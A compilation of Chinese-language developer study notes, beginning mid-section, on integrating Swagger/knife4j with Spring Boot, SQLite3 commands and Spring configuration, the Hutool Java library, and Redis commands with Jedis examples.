pom.xml依赖<dependency> <groupId>io.springfox</groupId> <artifactId>springfox-swagger2</artifactId> <version>2.7.0</version> </dependency> <dependency> <groupId>io.springfox</groupId> <artifactId>springfox-swagger-ui</artifactId> <version>2.7.0</version> </dependency>3.2 简单集成简单编写一个controller@RestController @RequestMapping("/") public class HelloController { @RequestMapping("/hello") public String hello(){ return "hello springboot!"; } }编写 Swagger 配置类,默认什么都不写会扫描所有@Configuration @EnableSwagger2 // 开启Swagger2 public class SwaggerConfig { }访问接口文档:http://localhost:8080/swagger-ui.html备注:这里springboot3会不支持(版本太高),改为了2.6.1,否则运行会报如下错误,org.springframework.beans.factory.UnsatisfiedDependencyException: Error creating bean with name 'apiDocumentationScanner' defined in URL [jar:file:/C:/Users/LuoJia/.m2/repository/io/springfox/springfox-spring-web/2.9.2/springfox-spring-web-2.9.2.jar!/springfox/documentation/spring/web/scanners/ApiDocumentationScanner.class]: Unsatisfied dependency expressed through constructor parameter 1: Error creating bean with name 'apiListingScanner' defined in URL [jar:file:/C:/Users/LuoJia/.m2/repository/io/springfox/springfox-spring-web/2.9.2/springfox-spring-web-2.9.2.jar!/springfox/documentation/spring/web/scanners/ApiListingScanner.class]: Unsatisfied dependency expressed through constructor parameter 0: Error creating bean with name 'apiDescriptionReader' defined in URL [jar:file:/C:/Users/LuoJia/.m2/repository/io/springfox/springfox-spring-web/2.9.2/springfox-spring-web-2.9.2.jar!/springfox/documentation/spring/web/scanners/ApiDescriptionReader.class]: Unsatisfied dependency expressed through constructor parameter 0: Error creating bean with name 'cachingOperationReader' defined in URL [jar:file:/C:/Users/LuoJia/.m2/repository/io/springfox/springfox-spring-web/2.9.2/springfox-spring-web-2.9.2.jar!/springfox/documentation/spring/web/scanners/CachingOperationReader.class]: Unsatisfied dependency expressed through constructor parameter 0: Error creating bean with name 'apiOperationReader' defined in URL [jar:file:/C:/Users/LuoJia/.m2/repository/io/springfox/springfox-spring-web/2.9.2/springfox-spring-web-2.9.2.jar!/springfox/documentation/spring/web/readers/operation/ApiOperationReader.class]: Unsatisfied dependency expressed through constructor parameter 0: Error creating bean with name 'documentationPluginsManager': Unsatisfied dependency expressed through field 'documentationPlugins': Error creating bean with name 'documentationPluginRegistry': FactoryBean threw exception on object creation at org.springframework.beans.factory.support.ConstructorResolver.createArgumentArray(ConstructorResolver.java:800) ~[spring-beans-6.0.11.jar:6.0.11] at org.springframework.beans.factory.support.ConstructorResolver.autowireConstructor(ConstructorResolver.java:245) ~[spring-beans-6.0.11.jar:6.0.11] ···3.3 高级集成3.3.1 相关注解SwaggerConfig相关的相关注解注解说明@Configuration用于SwaggerConfig类前表明这是个配置类,项目会自动把Swagger页面加载进来@EnableSwagger2开启Swagger页面的使用@Bean用于返回Docket的方法前,Docket持有对各个接口的具体处理。3.3.2 配置基本信息和swagger扫描范围新建config包,创建SwaggerConfig类,重点注意基于.apis和.paths配置swagger扫描范围的配置。package com.example.testspringboot.config; import org.springframework.context.annotation.Bean; import org.springframework.context.annotation.Configuration; import springfox.documentation.builders.ApiInfoBuilder; import springfox.documentation.builders.PathSelectors; import springfox.documentation.builders.RequestHandlerSelectors; import springfox.documentation.service.ApiInfo; import springfox.documentation.service.Contact; import springfox.documentation.spi.DocumentationType; import springfox.documentation.spring.web.plugins.Docket; import springfox.documentation.swagger2.annotations.EnableSwagger2; @Configuration @EnableSwagger2 public class Swagge2Config { // 配置swagger页面的头部 即api文档的详细信息介绍 private ApiInfo setApiInfo() { return new ApiInfoBuilder() .title("XX平台API接口文档") //页面标题 .contact(new Contact("jupiter", "https://blog.inat.top", "xxxxxx@qq.com"))//联系人 .version("1.0")//版本号 .description("系统API描述")//描述 .build(); } @Bean public Docket createRestApi() { return new Docket(DocumentationType.SWAGGER_2) // 指定swagger2版本 .enable(true) // 开关 .apiInfo(setApiInfo())// 配置swagger页面的头部信息 .select()// 配置扫描接口,使用过滤,必须先调用select方法; /** * 通过apis方法,basePackage可以根据包路径来生成特定类的API, * any() // 扫描所有,项目中的所有接口都会被扫描到 * none() // 不扫描接口 * withMethodAnnotation(final Class<? extends Annotation> annotation) * 通过方法上的注解扫描,如withMethodAnnotation(GetMapping.class)只扫描get请求 * withClassAnnotation(final Class<? extends Annotation> annotation) * 通过类上的注解扫描,如.withClassAnnotation(Controller.class)只扫描有controller注解的类中的接口 * basePackage(final String basePackage) // 根据包路径扫描接口 */ .apis(RequestHandlerSelectors.basePackage("com.example.testspringboot.controller")) /** *除此之外,我们还可以通过.paths方法配置接口扫描过滤 * any() // 任何请求都扫描 * none() // 任何请求都不扫描 * regex(final String pathRegex) // 通过正则表达式控制 * ant(final String antPattern) // 通过ant()控制 */ .paths(PathSelectors.any()) .build(); // 使用了select()方法后必须进行build } } 3.3.3 swagger分组如果项目大了之后可能有几百上千个接口。如果全在一个组内,找起来特别麻烦。swagger可以配置多个Docket,每个Docket都可以设置一个分组,并设定每个Docket的单独过滤规则。这样就完美设置成了一个大的功能模块对应一个分组。可以通过.groupName方法设置分组名。 @Bean public Docket docket1(){ return new Docket(DocumentationType.SWAGGER_2) .apiInfo(apiInfo()) .groupName("group1") .enable(swaggerModel.isEnable()) .select() .paths(PathSelectors.any()) .build(); } @Bean public Docket docket2(){ return new Docket(DocumentationType.SWAGGER_2) .apiInfo(apiInfo()) .groupName("group2") .enable(swaggerModel.isEnable()) .select() .paths(PathSelectors.any()) .build(); } @Bean public Docket docket3(){ return new Docket(DocumentationType.SWAGGER_2) .apiInfo(apiInfo()) .groupName("group3") .enable(swaggerModel.isEnable()) .select() .paths(PathSelectors.any()) .build(); }3.3.4 Swagger换皮肤皮肤的使用非常简单,只需简单的引入依赖即可。bootstrap-ui <!-- 引入swagger-bootstrap-ui包 /doc.html--> <dependency> <groupId>com.github.xiaoymin</groupId> <artifactId>swagger-bootstrap-ui</artifactId> <version>1.9.1</version> </dependency>swagger-mg-ui<dependency> <groupId>com.zyplayer</groupId> <artifactId>swagger-mg-ui</artifactId> <version>1.0.6</version> </dependency>knife4j<dependency> <groupId>com.github.xiaoymin</groupId> <artifactId>knife4j-spring-ui</artifactId> <version>2.0.6</version> </dependency>4.SpringBoot集成Swagger34.1 配置文件pom.xml<dependency> <groupId>com.github.xiaoymin</groupId> <artifactId>knife4j-openapi3-jakarta-spring-boot-starter</artifactId> <version>4.3.0</version> </dependency>application.ymlspringdoc: swagger-ui: path: /swagger-ui.html tags-sorter: alpha operations-sorter: alpha enabled: true api-docs: path: /v3/api-docs enabled: true group-configs: group: platform paths-to-match: /** packages-to-scan: com.license4j.license knife4j: enable: true setting: language: zh_cn然后,就可以启动测试输入地址http://ip:port/doc.html参考资料API Documentation & Design Tools for Teams | Swaggerswagger:快速入门_冷环渊的博客-CSDN博客Swagger3学习笔记_swagger3 @apiresponses_C.kai的博客-CSDN博客Swagger3 学习笔记 - xtyuns - 博客园 (cnblogs.com)Swagger笔记—Swagger3详细配置-腾讯云开发者社区-腾讯云 (tencent.com)齐全的swagger注解介绍 - 知乎 (zhihu.com)Swagger与Docket - ShineLe - 博客园 (cnblogs.com)SpringBoot集成swagger2报错‘apiDocumentationScanner‘ defined in URL_吃啥?的博客-CSDN博客swagger配置扫描接口、扫描路径条件_swagger docket该路径_呐呐呐-的博客-CSDN博客SpringBoot集成Swagger(六)玩转groupName()分组 | Java随笔记 - 掘金 (juejin.cn)springBoo3.0集成knife4j4.1.0(swagger3)_华义辰的博客-CSDN博客Springboot3.0.0+集成SpringDoc并配置knife4j的UI_Anakki的博客-CSDN博客
-
sqlite3学习笔记 1.sqlite3简介1.1 什么是 SQLite?SQLite,是一款轻型的数据库,是遵守ACID的关系型数据库管理系统,它包含在一个相对小的C库中。它是D.RichardHipp建立的公有领域项目。它的设计目标是嵌入式的,而且目前已经在很多嵌入式产品中使用了它,它占用资源非常的低,在嵌入式设备中,可能只需要几百K的内存就够了。它能够支持Windows/Linux/Unix等等主流的操作系统,同时能够跟很多程序语言相结合,比如 Tcl、C#、PHP、Java等,还有ODBC接口,同样比起Mysql、PostgreSQL这两款开源的世界著名数据库管理系统来讲,它的处理速度比他们都快。SQLite第一个Alpha版本诞生于2000年5月。 至2015年已经有15个年头,SQLite也迎来了一个版本 SQLite 3已经发布。1.2 为什么要用 SQLite?不需要一个单独的服务器进程或操作的系统(无服务器的)。SQLite 不需要配置,这意味着不需要安装或管理。一个完整的 SQLite 数据库是存储在一个单一的跨平台的磁盘文件。SQLite 是非常小的,是轻量级的,完全配置时小于 400KiB,省略可选功能配置时小于250KiB。SQLite 是自给自足的,这意味着不需要任何外部的依赖。SQLite 事务是完全兼容 ACID 的,允许从多个进程或线程安全访问。SQLite 支持 SQL92(SQL2)标准的大多数查询语言的功能。SQLite 使用 ANSI-C 编写的,并提供了简单和易于使用的 API。SQLite 可在 UNIX(Linux, Mac OS-X, Android, iOS)和 Windows(Win32, WinCE, WinRT)中运行。1.3 SQLite 局限性在 SQLite 中,SQL92 不支持的特性如下所示:特性描述RIGHT OUTER JOIN只实现了 LEFT OUTER JOIN。FULL OUTER JOIN只实现了 LEFT OUTER JOIN。ALTER TABLE支持 RENAME TABLE 和 ALTER TABLE 的 ADD COLUMN variants 命令,不支持 DROP COLUMN、ALTER COLUMN、ADD CONSTRAINT。Trigger 支持支持 FOR EACH ROW 触发器,但不支持 FOR EACH STATEMENT 触发器。VIEWs在 SQLite 中,视图是只读的。您不可以在视图上执行 DELETE、INSERT 或 UPDATE 语句。GRANT 和 REVOKE可以应用的唯一的访问权限是底层操作系统的正常文件访问权限。1.4 SQLite 命令与关系数据库进行交互的标准 SQLite 命令类似于 SQL。命令包括 CREATE、SELECT、INSERT、UPDATE、DELETE 和 DROP。这些命令基于它们的操作性质可分为以下几种:DDL - 数据定义语言命令描述CREATE创建一个新的表,一个表的视图,或者数据库中的其他对象。ALTER修改数据库中的某个已有的数据库对象,比如一个表。DROP删除整个表,或者表的视图,或者数据库中的其他对象。DML - 数据操作语言命令描述INSERT创建一条记录。UPDATE修改记录。DELETE删除记录。DQL - 数据查询语言命令描述SELECT从一个或多个表中检索某些记录。2.SQLite 命令如需获取可用的点命令的清单,可以在任何时候输入 ".help"。例如:sqlite>.help常用命令:命令描述.backup ?DB? FILE备份 DB 数据库(默认是 "main")到 FILE 文件。.databases列出数据库的名称及其所依附的文件。.dump ?TABLE?以 SQL 文本格式转储数据库。如果指定了 TABLE 表,则只转储匹配 LIKE 模式的 TABLE 表。.exit退出 SQLite 提示符。.header(s) ON或OFF开启或关闭头部显示。.help显示所有命令列表和帮助信息。.import FILE TABLE导入来自 FILE 文件的数据到 TABLE 表中。.mode MODE设置输出模式,MODE 可以是下列之一:csv 逗号分隔的值column 左对齐的列html HTML 的 \<table\> 代码insert TABLE 表的 SQL 插入(insert)语句line 每行一个值list 由 .separator 字符串分隔的值tabs 由 Tab 分隔的值tcl TCL 列表元素.quit退出 SQLite 提示符。.read FILENAME执行 FILENAME 文件中的 SQL。.schema ?TABLE?显示 CREATE 语句。如果指定了 TABLE 表,则只显示匹配 LIKE 模式的 TABLE 表。.separator STRING改变输出模式和 .import 所使用的分隔符。.show显示各种设置的当前值。.tables ?PATTERN?列出匹配 LIKE 模式的表的名称。3.SQLite 数据类型3.1 SQLite 存储类每个存储在 SQLite 数据库中的值都具有以下存储类之一:存储类描述NULL值是一个 NULL 值。INTEGER值是一个带符号的整数,根据值的大小存储在 1、2、3、4、6 或 8 字节中。REAL值是一个浮点值,存储为 8 字节的 IEEE 浮点数字。TEXT值是一个文本字符串,使用数据库编码(UTF-8、UTF-16BE 或 UTF-16LE)存储。BLOB值是一个 blob 数据,完全根据它的输入存储。SQLite 的存储类稍微比数据类型更普遍。INTEGER 存储类,例如,包含 6 种不同的不同长度的整数数据类型。3.2 SQLite 亲和(Affinity)类型SQLite支持列的亲和类型概念。任何列仍然可以存储任何类型的数据,当数据插入时,该字段的数据将会优先采用亲缘类型作为该值的存储方式。下表列出了当创建 SQLite3 表时可使用的各种数据类型名称,同时也显示了相应的亲和类型:数据类型亲和类型INT、INTEGER、TINYINT、SMALLINT、MEDIUMINT、BIGINT、UNSIGNED BIG INT、INT2、INT8INTEGERCHARACTER(20)、VARCHAR(255)、VARYING CHARACTER(255)、NCHAR(55)、NATIVE CHARACTER(70)、NVARCHAR(100)、TEXT、CLOBTEXTBLOB、未指定类型BLOBREAL、DOUBLE、DOUBLE PRECISION、FLOATREALNUMERIC、DECIMAL(10,5)、BOOLEAN、DATE、DATETIMENUMERIC3.3 Date 与 Time 数据类型SQLite 没有一个单独的用于存储日期和/或时间的存储类,但 SQLite 能够把日期和时间存储为 TEXT、REAL 或 INTEGER 值。存储类日期格式TEXT格式为 "YYYY-MM-DD HH:MM:SS.SSS" 的日期。REAL从公元前 4714 年 11 月 24 日格林尼治时间的正午开始算起的天数。INTEGER从 1970-01-01 00:00:00 UTC 算起的秒数。您可以以任何上述格式来存储日期和时间,并且可以使用内置的日期和时间函数来自由转换不同格式。4.SQLite 创建数据库4.1 语法sqlite3 命令的基本语法如下:$ sqlite3 DatabaseName.db通常情况下,数据库名称在 RDBMS 内应该是唯一的。另外我们也可以使用 .open 来建立新的数据库文件:sqlite>.open test.db上面的命令创建了数据库文件 test.db,位于 sqlite3 命令同一目录下。打开已存在数据库也是用 .open 命令,以上命令如果 test.db 存在则直接会打开,不存在就创建它。4.2 dump 命令您可以在命令提示符中使用 SQLite .dump 点命令来导出完整的数据库在一个文本文件中,如下所示:$sqlite3 testDB.db .dump > testDB.sql上面的命令将转换整个 testDB.db 数据库的内容到 SQLite 的语句中,并将其转储到 ASCII 文本文件 testDB.sql 中。您可以通过简单的方式从生成的 testDB.sql 恢复,如下所示:$sqlite3 testDB.db < testDB.sql4.SQLite表管理命令4.1 创建表CREATE TABLE database_name.table_name( column1 datatype, column2 datatype, column3 datatype, ..... columnN datatype, PRIMARY KEY( one or more columns ) );示例create table department( id integer not null, dept_name text not null, emp_id integet not null, primary key(id) );sqlite> .tables department4.2 查看表的完整信息可以使用 SQLite的 .schema 命令得到表的完整信息。sqlite> .schema department CREATE TABLE department( id integer not null, dept_name text not null, emp_id integet not null, primary key(id) );4.3 删除表DROP TABLE 语句的基本语法如下。您可以选择指定带有表名的数据库名称,如下所示:DROP TABLE database_name.table_name;4.4 修改表Alter 命令用来重命名已有的表的 ALTER TABLE 的基本语法如下:ALTER TABLE database_name.table_name RENAME TO new_table_name;用来在已有的表中添加一个新的列的 ALTER TABLE 的基本语法如下(新添加的列是以 NULL 值来填充的。):ALTER TABLE database_name.table_name ADD COLUMN column_def...;4.5 清空表Truncate操作在 SQLite 中,并没有 TRUNCATE TABLE 命令,但可以使用 SQLite 的 DELETE 命令从已有的表中删除全部的数据,但建议使用 DROP TABLE 命令删除整个表,然后再重新创建一遍。5.SQLite表数据增删改查、视图、事务与mysql等数据库基本保持一致6.java spring项目使用SQLite6.1 pom.xml<dependency> <groupId>org.xerial</groupId> <artifactId>sqlite-jdbc</artifactId> <version>3.25.2</version> </dependency>6.2 配置文件中设置datasource为sqlite# application-dev.yaml server: port: 80 spring: datasource: # url最容易出错,如果使用相对于项目的相对地址,那么填入 jdbc:sqlite::resource:sqlit数据库所在位置 # 注: # :resource: 指向项目的 resources 路径(resource前后两个 `:` 不能省略) url: jdbc:sqlite::resource:db/user.sqlite driver-class-name: org.sqlite.JDBC # username: 选用 sqlite 数据库不需要配置此项 # password: 选用 sqlite 数据库不需要配置此项 continue-on-error: true mybatis-plus: mapper-locations: classpath:mapper/*Mapper.xml type-aliases-package: com.example.springbootsqlite.model数据源配好以后,其他操作跟普通 springboot项目一致,mybatis及mybatis-plus 可用完整项目参考:https://gitee.com/cphovo/springboot-sqlite参考资料SQLite 教程 | 菜鸟教程 (runoob.com)sqlite3数据库小白入门(Linux) - 知乎 (zhihu.com)SQLite 教程_w3cschoolSpring Boot With SQLite | BaeldungIDEA中使用SQLite数据库_idea sqlite_牛右刀薛面的博客-CSDN博客Springboot 整合 Sqlite - kosihpc - 博客园 (cnblogs.com)springboot-sqlite: 一个以 sqlite 为数据库的 springboot-demo (gitee.com)
-
Hutool:小而全的Java工具类库 1.Hutool介绍1.1 简介Hutool是一个功能丰富且易用的Java工具库,通过诸多实用工具类的使用,旨在帮助开发者快速、便捷地完成各类开发任务。 这些封装的工具涵盖了字符串、数字、集合、编码、日期、文件、IO、加密、数据库JDBC、JSON、HTTP客户端等一系列操作, 可以满足各种不同的开发需求。1.2 Hutool名称的由来Hutool = Hu + tool,是原公司项目底层代码剥离后的开源库,“Hu”是公司名称的表示,tool表示工具。Hutool谐音“糊涂”,一方面简洁易懂,一方面寓意“难得糊涂”。1.3 Hutool理念来自官方:Hutool既是一个工具集,也是一个知识库,我们从不自诩代码原创,大多数工具类都是搬运而来,因此:你可以引入使用,也可以拷贝和修改使用,而不必标注任何信息,只是希望能把bug及时反馈回来。我们努力健全中文注释,为源码学习者提供良好地学习环境,争取做到人人都能看得懂。1.4 官方文档中文文档中文备用文档参考API视频介绍1.5 前端pom.xml引入全部包<dependency> <groupId>cn.hutool</groupId> <artifactId>hutool-all</artifactId> <version>5.8.16</version> </dependency>2.Hutool包含组件一个Java基础工具类,对文件、流、加密解密、转码、正则、线程、XML等JDK方法进行封装,组成各种Util工具类,同时提供以下组件:模块介绍hutool-aopJDK动态代理封装,提供非IOC下的切面支持hutool-bloomFilter布隆过滤,提供一些Hash算法的布隆过滤hutool-cache简单缓存实现hutool-core核心,包括Bean操作、日期、各种Util等hutool-cron定时任务模块,提供类Crontab表达式的定时任务hutool-crypto加密解密模块,提供对称、非对称和摘要算法封装hutool-dbJDBC封装后的数据操作,基于ActiveRecord思想hutool-dfa基于DFA模型的多关键字查找hutool-extra扩展模块,对第三方封装(模板引擎、邮件、Servlet、二维码、Emoji、FTP、分词等)hutool-http基于HttpUrlConnection的Http客户端封装hutool-log自动识别日志实现的日志门面hutool-script脚本执行封装,例如Javascripthutool-setting功能更强大的Setting配置文件和Properties封装hutool-system系统参数调用封装(JVM信息等)hutool-jsonJSON实现hutool-captcha图片验证码实现hutool-poi针对POI中Excel和Word的封装hutool-socket基于Java的NIO和AIO的Socket封装hutool-jwtJSON Web Token (JWT)封装实现可以根据需求对每个模块单独引入,也可以通过引入hutool-all方式引入所有模块。3.各模块功能使用参考官方文档:https://www.hutool.cn/docs参考资料hutool: 小而全的Java工具类库,使Java拥有函数式语言般的优雅,让Java语言也可以“甜甜的”。 (gitee.com)Hutool——国产良心工具包,让你的java变得更甜 - 知乎 (zhihu.com)入门和安装 (hutool.cn)
-
redis学习笔记 1.Redis介绍1.1 Redis 简介Redis 是完全开源的,遵守 BSD 协议,是一个高性能的 key-value 数据库。Redis 与其他 key - value 缓存产品有以下三个特点:Redis支持数据的持久化,可以将内存中的数据保存在磁盘中,重启的时候可以再次加载进行使用。Redis不仅仅支持简单的key-value类型的数据,同时还提供list,set,zset,hash等数据结构的存储。Redis支持数据的备份,即master-slave模式的数据备份。1.2 Redis 优势性能极高 – Redis能读的速度是110000次/s,写的速度是81000次/s 。丰富的数据类型 – Redis支持二进制案例的 Strings, Lists, Hashes, Sets 及 Ordered Sets 数据类型操作。原子 – Redis的所有操作都是原子性的,意思就是要么成功执行要么失败完全不执行。单个操作是原子性的。多个操作也支持事务,即原子性,通过MULTI和EXEC指令包起来。丰富的特性 – Redis还支持 publish/subscribe, 通知, key 过期等等特性。1.3 Redis与其他key-value存储有什么不同?Redis有着更为复杂的数据结构并且提供对他们的原子性操作,这是一个不同于其他数据库的进化路径。Redis的数据类型都是基于基本数据结构的同时对程序员透明,无需进行额外的抽象。Redis运行在内存中但是可以持久化到磁盘,所以在对不同数据集进行高速读写时需要权衡内存,因为数据量不能大于硬件内存。在内存数据库方面的另一个优点是,相比在磁盘上相同的复杂的数据结构,在内存中操作起来非常简单,这样Redis可以做很多内部复杂性很强的事情。同时,在磁盘格式方面他们是紧凑的以追加的方式产生的,因为他们并不需要进行随机访问。2.Redis安装和配置略3.Redis常用命令3.1 Redis 客户端连接服务器# 连接远程服务器语法 $ redis-cli -h host -p port -a password # 连接本机无密码redis服务器示例 并使用ping命令检测服务器是否启动 alpine1:/home/gitlab/etc# redis-cli -h 127.0.0.1 -p 6379 127.0.0.1:6379> ping PONG3.2 Redis 键(key)Redis 键命令用于管理 redis 的键。# Redis 键命令基本语法 redis 127.0.0.1:6379> COMMAND KEY_NAME # 删除key,如果键被删除成功,命令执行后输出 (integer) 1,否则将输出 (integer) 0 127.0.0.1:6379> del key (integer) 1 # 检查给定 key 是否存在。 127.0.0.1:6379> exists key (integer) 1 127.0.0.1:6379> exists noexistkey (integer) 0 # 为给定 key 设置过期时间,以秒计。 127.0.0.1:6379> expire key 100 (integer) 1 # 以秒为单位,返回给定 key 的剩余生存时间(TTL, time to live)。 127.0.0.1:6379> ttl key (integer) 44 # 设置 key 的过期时间以毫秒计。 127.0.0.1:6379> pexpire key 1000000 (integer) 1 # 以毫秒为单位返回 key 的剩余的过期时间。 127.0.0.1:6379> pttl key (integer) 994201 # 移除 key 的过期时间,key 将持久保持。 127.0.0.1:6379> persist key (integer) 1 127.0.0.1:6379> ttl key (integer) -1 # 查找所有符合给定模式( pattern)的 key 。 127.0.0.1:6379> keys * 1) "key" 2) "key1" # 修改 key 的名称 127.0.0.1:6379> get key1 "hello" 127.0.0.1:6379> rename key1 key2 OK 127.0.0.1:6379> get key2 "hello" # 仅当 newkey 不存在时,将 key 改名为 newkey 。 127.0.0.1:6379> renamenx key2 key (integer) 0 127.0.0.1:6379> renamenx key2 key3 (integer) 1 # 查看key 所储存的值的类型。 127.0.0.1:6379> type key string3.3 Redis 字符串命令# 设置指定 key 的值。 127.0.0.1:6379> set key helloworld OK # 获取指定 key 的值。 127.0.0.1:6379> get key "helloworld" # 将 key 中储存的数字值增一。 127.0.0.1:6379> set number 100 OK 127.0.0.1:6379> incr number (integer) 101 # 将 key 所储存的值加上给定的增量值(increment) 。 127.0.0.1:6379> incrby number 101 (integer) 202 # 将 key 中储存的数字值减一。 127.0.0.1:6379> decr number (integer) 201 # key 所储存的值减去给定的减量值(decrement) 。 127.0.0.1:6379> decrby number 100 (integer) 101 # 指定的 value 追加到该 key 原来值(value)的末尾。 127.0.0.1:6379> set appendstr hello OK 127.0.0.1:6379> append appendstr world (integer) 10 127.0.0.1:6379> get appendstr "helloworld" # 将值 value 关联到 key ,并将 key 的过期时间设为 seconds (以秒为单位)。 127.0.0.1:6379> setex key seconds value3.4 Redis 哈希(Hash)命令Redis hash 是一个 string 类型的 field(字段) 和 value(值) 的映射表,hash 特别适合用于存储对象。类似java中的HashMapRedis 中每个 hash 可以存储 $2^32$ - 1 键值对(40多亿)。# 批量设置hash对象的属性 # 语法 hmset key field value [field value ...] 127.0.0.1:6379> hmset person name zhangsan age 22 school caus OK # 获取在哈希表中指定 key 的所有字段和值 127.0.0.1:6379> hgetall person 1) "name" 2) "zhangsan" 3) "age" 4) "22" 5) "school" 6) "caus" # 将哈希表 key 中的字段 field 的值设为 value 。 # 语法 hset key field value 127.0.0.1:6379> hset person girlfirend xiaohong (integer) 1 127.0.0.1:6379> hgetall person 1) "name" 2) "zhangsan" 3) "age" 4) "22" 5) "school" 6) "caus" 7) "girlfirend" 8) "xiaohong" # 删除一个或多个哈希表字段 # 语法 hdel key field [field ...] 127.0.0.1:6379> hdel person girlfirend (integer) 1 127.0.0.1:6379> hgetall person 1) "name" 2) "zhangsan" 3) "age" 4) "22" 5) "school" 6) "caus" # 获取存储在哈希表中指定字段的值。 # 语法 hget key field 127.0.0.1:6379> hmget person name 1) "zhangsan"3.5 Redis 列表(List)命令Redis列表是简单的字符串列表,按照插入顺序排序。你可以添加一个元素到列表的头部(左边)或者尾部(右边)# 将一个或多个值插入到列表头部 # 语法 lpush key value [value ...] 127.0.0.1:6379> lpush list a b c d (integer) 4 # 查看列表指定区间元素、查看列表全部元素 # 语法 lrange key start stop 127.0.0.1:6379> lrange list 0 -1 1) "d" 2) "c" 3) "b" 4) "a" 127.0.0.1:6379> lrange list 0 2 1) "d" 2) "c" # 通过索引获取列表中的元素 # 语法 lindex key index 127.0.0.1:6379> lindex list 2 "b" # 获取列表长度 127.0.0.1:6379> llen list (integer) 4 # 移出并获取列表的第一个元素 127.0.0.1:6379> lpop list "d" # 对一个列表进行修剪(trim),就是说,让列表只保留指定区间内的元素,不在指定区间之内的元素都将被删除。 # 语法 ltrim key start stop 127.0.0.1:6379> ltrim list 0 1 OK 127.0.0.1:6379> lrange list 0 -1 1) "c" 2) "b" # 在列表中添加一个或多个值到列表尾部 # 语法 rpush key value [value ...] 127.0.0.1:6379> rpush list e f i g h i j k (integer) 10 127.0.0.1:6379> lrange list 0 -1 1) "c" 2) "b" 3) "e" 4) "f" 5) "i" 6) "g" 7) "h" 8) "i" 9) "j" 10) "k" # 移除列表的最后一个元素,返回值为移除的元素。 127.0.0.1:6379> rpop list "k"3.6 Redis 集合(Set)命令Redis 的 Set 是 String 类型的无序集合。集合成员是唯一的,这就意味着集合中不能出现重复的数据。集合对象的编码可以是 intset 或者 hashtable。Redis 中集合是通过哈希表实现的,所以添加,删除,查找的复杂度都是 O(1)。# 向集合添加一个或多个成员 # 语法 sadd key member [member ...] 127.0.0.1:6379> sadd myset hello world (integer) 2 # 查看集合所有元素 127.0.0.1:6379> smembers myset 1) "world" 2) "hello"3.7 Redis 有序集合(sorted set)命令Redis 有序集合和集合一样也是 string 类型元素的集合,且不允许重复的成员。不同的是每个元素都会关联一个 double 类型的分数。redis 正是通过分数来为集合中的成员进行从小到大的排序。有序集合的成员是唯一的,但分数(score)却可以重复。# 向有序集合添加一个或多个成员,或者更新已存在成员的分数 # 语法 zadd key score1 member1 [score2 member2] 127.0.0.1:6379> zadd sortedset 80 xiaoming 90 xiaohong 66 zhangsan (integer) 3 # 通过索引区间返回有序集合指定区间内的成员 # 语法 zrange key start stop [WITHSCORES] 127.0.0.1:6379> zrange sortedset 0 100 WITHSCORES 1) "zhangsan" 2) "66" 3) "xiaoming" 4) "80" 5) "xiaohong" 6) "90" 127.0.0.1:6379> zrange sortedset 0 100 1) "zhangsan" 2) "xiaoming" 3) "xiaohong" # 计算在有序集合中指定区间分数的成员数 # 语法 zcount key min max 127.0.0.1:6379> zcount sortedset 80 90 (integer) 2 # 有序集合中对指定成员的分数加上增量 increment # 语法 zincrby key increment member 127.0.0.1:6379> zincrby sortedset 10 zhangsan "76" # 移除有序集合中的一个或多个成员 # 语法 zrem key member [member ...] 127.0.0.1:6379> zrem sortedset xiaoming (integer) 1 127.0.0.1:6379> zrange sortedset 0 100 WITHSCORES 1) "zhangsan" 2) "76" 3) "xiaohong" 4) "90"4.Redis 发布订阅Redis 发布订阅 (pub/sub) 是一种消息通信模式:发送者 (pub) 发送消息,订阅者 (sub) 接收消息。Redis 客户端可以订阅任意数量的频道。下图展示了频道 channel1 , 以及订阅这个频道的三个客户端 —— client2 、 client3 和 client1 之间的关系:当有新消息通过 PUBLISH 命令发送给频道 channel1 时, 这个消息就会被发送给订阅它的三个客户端:# 订阅给定的一个或多个频道的信息。 # 语法 subscribe channel [channel ...] # 将信息发送到指定的频道。 # publish channel message示例# 第一个客户端--订阅者 127.0.0.1:6379> subscribe jupizhe Reading messages... (press Ctrl-C to quit) 1) "subscribe" 2) "jupiter" 3) (integer) 1 1) "message" 2) "jupiter" 3) "hello, welcom to subscribe" 1) "message" 2) "jupiter" 3) "who are you" # 第二个客户端--发布者 127.0.0.1:6379> publish jupiter "who are you" (integer) 15.Redis Stream6.Java maven项目使用 Redis6.1 pom.xml<dependency> <groupId>redis.clients</groupId> <artifactId>jedis</artifactId> <version>2.9.0</version> </dependency6.2 连接到 redis 服务@Test void testRedisConnect(){ //连接 Redis 服务 Jedis jedis = new Jedis("172.31.126.219"); // 如果 Redis 服务设置了密码,需要下面这行,没有就不需要 // jedis.auth("123456"); System.out.println("连接成功"); //查看服务是否运行 System.out.println("服务正在运行: "+jedis.ping()); }连接成功 服务正在运行: PONG6.3 Redis Java String(字符串) 实例@Test void testRedisString() throws InterruptedException { //连接 Redis 服务 Jedis jedis = new Jedis("172.31.126.219"); // 如果 Redis 服务设置了密码,需要下面这行,没有就不需要 // jedis.auth("123456"); System.out.println("连接成功"); //设置 redis 字符串数据 jedis.setex("verifycode",300,"387432"); // 获取存储的数据并输出 System.out.println("redis 存储的字符串为: "+ jedis.get("verifycode")); Thread.sleep(3000); System.out.println("redis 存储的字符串有效期为: "+ jedis.ttl("verifycode")+" 秒"); }连接成功 redis 存储的字符串为: 387432 redis 存储的字符串有效期为: 297 秒6.4 Redis Java List(列表) 实例@Test void testRedisList() { //连接Redis 服务 Jedis jedis = new Jedis("172.31.126.219"); // 如果 Redis 服务设置了密码,需要下面这行,没有就不需要 // jedis.auth("123456"); System.out.println("连接成功"); //存储数据到列表中 jedis.lpush("site-list", "JinDong"); jedis.lpush("site-list", "Google"); jedis.lpush("site-list", "Taobao"); // 获取存储的数据并输出 List<String> list = jedis.lrange("site-list", 0 ,2); for(int i=0; i<list.size(); i++) { System.out.println("列表项为: "+list.get(i)); }连接成功 列表项为: Taobao 列表项为: Google 列表项为: JinDong其他调用参考redis常用命令参考资料Redis 教程 | 菜鸟教程 (runoob.com)Redis命令大全(超详细) - 蚂蚁小哥 - 博客园 (cnblogs.com)Redis(第1期):如何在Java中优雅的使用Redis - 知乎 (zhihu.com)Redis命令大全(超详细) - 蚂蚁小哥 - 博客园 (cnblogs.com)